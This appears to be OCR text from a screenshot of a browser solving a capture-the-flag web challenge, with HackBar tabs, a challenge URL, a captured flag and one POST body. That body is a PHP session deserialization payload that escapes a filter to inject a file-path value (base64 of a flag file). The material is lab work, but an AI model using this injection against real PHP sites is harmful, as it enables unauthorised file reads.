 百度 搜索 HDCTF 3rd 2345网址导航 - 致... black_list
英语 中文（简体）
Google Translate
flag{c7d0bab1-fd4b-4de4-bef7-ac1c4a397400}
DevTools is now available in Chinese! Always match Chrome's language
Elements Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://bd2218a8-b1db-4137-8236-0a17fcb35910.node4.buuoj.cn:81/index.php?f=show_image
Enable POST
enctype
application/x-www-form-urlencoded
Body
_SESSION[imgphpflag]=;s:3:"123";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}